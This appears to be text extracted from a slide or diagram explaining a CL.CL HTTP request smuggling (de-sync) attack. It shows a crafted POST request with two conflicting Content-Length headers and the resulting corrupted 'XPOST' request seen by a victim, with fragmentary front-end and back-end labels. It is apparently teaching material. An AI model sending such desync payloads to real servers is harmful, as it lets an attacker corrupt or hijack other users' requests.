 Example: De-sync Attack CL.CL
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Content-Length: 5
12345X
POST / HTTP/1.1
Host: example.com
Victim Result: XPOST (400 Bad Request)
Front-end
Back-end
SIDES